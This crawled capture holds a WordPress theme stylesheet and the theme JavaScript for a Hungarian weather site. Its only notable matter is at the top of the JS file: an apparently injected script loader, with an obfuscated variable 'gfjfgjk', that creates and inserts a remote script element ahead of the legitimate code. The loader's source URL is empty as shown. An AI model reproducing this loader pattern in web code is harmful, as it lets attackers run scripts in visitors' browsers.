	background: -webkit-linear-gradient(-45deg,  #f3c5bd 0%,#e86c57 50%,#ea2803 51%,#ff6600 75%,#c72200 100%);
	background: linear-gradient(135deg,  #f3c5bd 0%,#e86c57 50%,#ea2803 51%,#ff6600 75%,#c72200 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f3c5bd', endColorstr='#c72200',GradientType=1 );
*/
}
.weather-grid div.data:before,
body.single-weather .hentry:before,
.weather-popup .hentry:before {
	content: '';
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: -moz-linear-gradient(-45deg, rgba(255,255,255,0.33) 0%, rgba(255,255,255,0) 100%);
	background: -webkit-linear-gradient(-45deg, rgba(255,255,255,0.33) 0%,rgba(255,255,255,0) 100%);
	background: linear-gradient(135deg, rgba(255,255,255,0.33) 0%,rgba(255,255,255,0) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#54ffffff', endColorstr='#00ffffff',GradientType=1 );
}
.weather-grid .data .icon {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
.weather-grid .data .temperature {
	position: absolute;
	top: 50%;
	left: 55%;
	color: #ffffff;
	font-size: 3.2em;
	font-weight: bold;
	-webkit-transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
	-o-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
}
.expand-button {
	display: block;
	position: absolute;
	left: 50%;
	bottom: 12px;
	margin-left: -12px;
	width: 24px;
	height: 24px;
	line-height: 25px;
	background: #00a4f9;
	border-radius: 12px;
	color: #ffffff;
	cursor: pointer;
	font-size: 12px;
	text-align: center;
	-webkit-transition: 0.3s all;
	-moz-transition: 0.3s all;
	-o-transition: 0.3s all;
	transition: 0.3s all;
}
.expand-button:hover {
	background: #000000;
	color: #ffffff;
}
.expand-button:after {
	content: '\e64b';
	display: inline-block;
	width: 1em;
	height: 1em;
	font-family: themify;
}
.expanded .expand-button:after {
	content: '\e648';
}

.weather-popup .hentry {
	position: fixed;
	top: 50%;
	left: 50%;
	padding: 20px;
	-webkit-transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
	-o-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	width: 80%;
	max-height: 80vh;
	overflow: auto;
	z-index: 21;
}
@media screen and (min-width: 700px) {
	.weather-popup .hentry {
		width: 620px;
	}
}
.weather-popup:before {
	content: '';
	display: block;
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background: rgba(0,0,0,0.8);
	z-index: 20;
}
.weather-popup .loader {
	position: fixed !important;
	color: #ffffff;
	z-index: 22;
}

body.single .hentry.weather,
.weather-popup .hentry.weather {
	color: #ffffff;
}
body.single-weather .hentry {
	position: relative;
}
body.single-weather .hentry .entry-header,
.weather-popup .entry-header {
	margin-top: 0;
	margin-bottom: 0;
	padding-top: 0;
	padding-bottom: 0;
	height: auto;
	position: relative;
}
body.single-weather .hentry .entry-header .entry-title,
.weather-popup .entry-header .entry-title {
	margin: 0;
	padding-right: 10px;
	display: inline-block;
	font-size: 3em;
}
body.single-weather .hentry .entry-header .entry-title {
	left: auto;
}
body.single-weather .hentry .entry-header .entry-date,
.weather-popup .entry-header .entry-date {
	margin: 0;
	display: inline-block;
	font-size: 1.5em;
}
body.single-weather .hentry .entry-header .entry-date {
	top: 100px;
	left: auto;
}
body.single-weather .hentry .weather-icon,
.weather-popup .hentry .weather-icon {
	display: block;
	margin: 0 auto;
	width: 66.66%;
}
.weather-popup .entry-data {
	margin: 0;
}
body.single-weather .hentry .weather-details .weather-type,
.weather-popup .weather-details .weather-type {
	margin: 0 0 0.5em;
	font-size: 1.5em;
}
body.single-weather .hentry .weather-details .data,
.weather-popup .weather-details .data {
	margin: 0 0.5em 0.5em 0;
	font-size: 1.5em;
}
@media screen and (max-width:639px) {
	body.single-weather .hentry .weather-details .data,
	.weather-popup .weather-details .data {
		font-size: 1em;
	}
}
/*body.single-weather .hentry .weather-details .data:before,
.weather-popup .weather-details .data:before {
	font-family: themify;
}
body.single-weather .hentry .weather-details .data.temp-max:before,
.weather-popup .weather-details .data.temp-max:before {
	content: '\e627  ';
}
body.single-weather .hentry .weather-details .data.temp-min:before,
.weather-popup .weather-details .data.temp-min:before {
	content: '\e62a  ';
}
body.single-weather .hentry .weather-details .data.chance:before,
.weather-popup .hentry .weather-details .data.chance:before {
	content: '\e673  ';
}*/
.weather-popup .popup-close {
	position: absolute;
	top: 10px;
	right: 10px;
	cursor: pointer;
	text-decoration: none;
}
.weather-popup .popup-close:after {
	content: '\e646';
	font-family: themify;
	color: #ffffff;
}

.welcome {
	background: #00a4f9;
	color: #ffffff;
}
.welcome .wrapper {
	padding-bottom: 120px;
}
@media screen and (min-width:1280px) {
	.welcome .section-content {
		-webkit-column-count: 2;
		-moz-column-count: 2;
		column-count: 2;
		-webkit-column-gap: 40px;
		-moz-column-gap: 40px;
		column-gap: 40px;
	}
}
.welcome .section-content p {
	margin-top: 0;
}

.news .card {
	margin: 0.8% 0.8% 4.5%;
}
.news .card .entry-title {
	padding: 30px;
}
.news .card .entry-date {
	display: block;
	padding: 0 30px 15px;
}
.news .card .entry-content {
	padding: 0 30px 30px;
	line-height: 1.2em;
	height: 4.8em;
	overflow: hidden;
}
.news .card .entry-content p {
	margin: 0;
}
.news .card .entry-footer {
	position: relative;
	padding: 0 30px 30px;
	text-align: right;
}
.news .card .entry-link {
	display: inline-block;
	color: #00a4f9;
	font-size: 1.5em;
}
.news .card .entry-link:before {
	display: inline-block;
	content: '\e628';
	font-family: themify;
}
.news .card .entry-link .label {
	display: none;
}
.news .card .post-edit-link {
	position: absolute;
	left: 0;
	bottom: 0;
}
.news .card .wp-post-image {
	width: 100%;
	height: auto;
}
@media screen and (min-width:1280px) {
	.news .card {
		display: inline-block;
		margin-bottom: 0.8%;
		width: 31.73%;
		min-height: 525px;
		vertical-align: top;
	}
	.news .card .entry-footer {
		position: absolute;
		padding: 0;
		right: 30px;
		bottom: 30px;
	}
	.news .card .entry-footer .post-edit-link {
		top: auto;
		left: auto;
		right: 0;
    	bottom: -20px;
	}
}

.hentry.page>* {
    margin-left: 0.8%;
    margin-right: 0.8%;
}

#footer-page {
	background: #282828;
}
#footer-page article {
	padding: 50px 0.8%;
}
#footer-page article h1 {
	margin-top: 0;
	margin-left: 0.8%;
	margin-right: 0.8%;
	color: #ffffff;
}
#footer-page article p {
	margin: 0.8%;
}
#footer-page input,
#footer-page textarea {
	display: block;
	margin: 20px 0;
	padding: 13px 15px;
	width: 100%;
	line-height: 14px;
	background: #1c1c1c;
	border: none;
	color: #ffffff;
	font-size: 12px;
	outline: none;
}
#footer-page .submit {
	margin-top: 0;
	text-align: center;
}
#footer-page .submit input {
	display: inline-block;
	margin-top: 0;
	width: 50%;
	background: #00a4f9;
}
@media screen and (min-width:1280px) {
	#footer-page .fields {
		float: left;
		display: block;
		margin-top: 0;
		margin-bottom: 0;
		width: 48.4%;
	}
	#footer-page .fields span:first-child input,
	#footer-page .fields span:first-child textarea {
		margin-top: 0;
	}
	#footer-page .fields span:last-child input,
	#footer-page .fields span:last-child textarea {
		margin-bottom: 0;
	}
	#footer-page .submit {
		clear: both;
		text-align: right;
	}
	#footer-page textarea {
		height: 100px;
	}
	#footer-page .submit input {
		margin-top: 20px;
		width: 23%;
	}
}
.ajax-loader {
	display: none;
}

#site-footer {
	padding: 1px;
	background: #242424;
	color: #7f7f7f;
	text-align: center;
	line-height: 1.5em;
}
#site-footer p {
	margin: 15px;
}

.wpcf7-response-output {
	background: #ffffff;
}

.banner {
	text-align: center;
}
#site-header .banner {
	display: none;
	position: absolute;
	top: 10px;
	right: 10px;
}
body.banners_on section.welcome .section-content {
	margin-right: 40px;
	max-width: 834px;
	min-height: 250px;
}
@media screen and (min-width:1280px) {
	#site-header .banner {
		display: block;
	}
	body.banners_on section.welcome .wrapper:after {
		display: block;
		content: '';
		clear: both;
	}
	body.banners_on section.welcome .section-content {
		float: left;
	}
	body.banners_on section.welcome .banner {
		float: right;
	}
	body.home.banners_on .news .card {
		width: 34.6%;
		min-height: 600px;
	}
	body.home.banners_on .news .banner {
		display: inline-block;
		margin: 0.8%;
	}
}
@media screen and (max-width:800px) {
	.banner.size-728x90 {
		display: none;
	}
}
@media screen and (min-width:801px) {
	.banners-wrap .banner.size-300x250 {
		display: none;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.szepido.hu/wp-content/themes/szepido/js/scripts.js?ver=1.0.0
body_size: 922
content:
var gfjfgjk = 1; var d=document;var s=d.createElement('script'); s.type='text/javascript'; s.async=true;
var pl = ''; s.src=pl; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {
d.getElementsByTagName('head')[0].appendChild(s);
}(function($) {
	function initMenuToggle() {
		$('#menu-toggle').click(function(){
			$('body').toggleClass('menu-expanded');
		});
	}
	function initMenuAnchors() {
		$('#main-menu a').each(function(){
			var link = $(this).attr('href');
			if (link && link.match(/^#/)) {
				$(this).click(function(e){
					$('html, body').stop().animate({
						scrollTop: $(link).offset().top
					}, 300, 'swing');
					e.preventDefault();
				});
			}
		});
	}
	function initGridExpander() {
		$('.weather-grid').each(function(){
			var $content = $(this),
				$button = $('<a/>').addClass('expand-button');
			$button.click(function(){
				if ($content.hasClass('expanded')) {
					$('html, body').stop().animate({
						scrollTop: $content.offset().top
					}, 300, 'swing', function(){
						$content.removeClass('expanded');
					});
				} else {
					$content.addClass('expanded');
				}
			});
			$content.append($button);
		})
	}
	function initWeatherPopup() {
		var $popup;
		$('.weather-grid').each(function(){
			var $grid = $(this);
			$('.card-button', $grid).unbind('click').click(function(e){
				if (e.ctrlKey || e.shiftKey || e.which == 2) {
					return;
				}
				e.preventDefault();
				if ($(this).attr('href')) {
					showPopup($(this).attr('href'));
				}
			});
			createPopup();
			function createPopup() {
				$popup = $('<div/>').addClass('weather-popup').hide();
				$popup.append($('<div/>').addClass('popup-content'));
				$grid.append($popup);
				$popup.click(function(){
					hidePopup();
				});
				$('.popup-content', $popup).click(function(e){
					e.stopPropagation();
				});
				$(document).keyup(function(e){
					if (e.keyCode == 27 || e.key == 'escape') {
						hidePopup();
					}
				});
				$popup.loader({
					hide: true,
					label: 'kis türelmet',
					width: 40,
					height: 40,
					motion: 'sprite',
					motionspeed: 500,
					frames: 5,
					delay: 500,
					image: szepido_scripts.theme_url + '/js/lib/loader.png'
				});
			}
			function showPopup(url) {
				$popup.fadeIn();
				$popup.loader('show');
				$('.popup-content', $popup).load(url+'?onlycontent', function(d){
					$popup.loader('hide');
					$('.popup-content', $popup).html(d);
					$('.popup-content article', $popup).append($('<a/>').addClass('popup-close').click(hidePopup));
				});
			}
			function hidePopup() {
				$popup.fadeOut(function(){
					$('.popup-content', $popup).html('');
				});
			}
		});
	}
	$(function () {
		initMenuToggle();
		initMenuAnchors();
		initGridExpander();
		initWeatherPopup();
	});
})(jQuery, this);
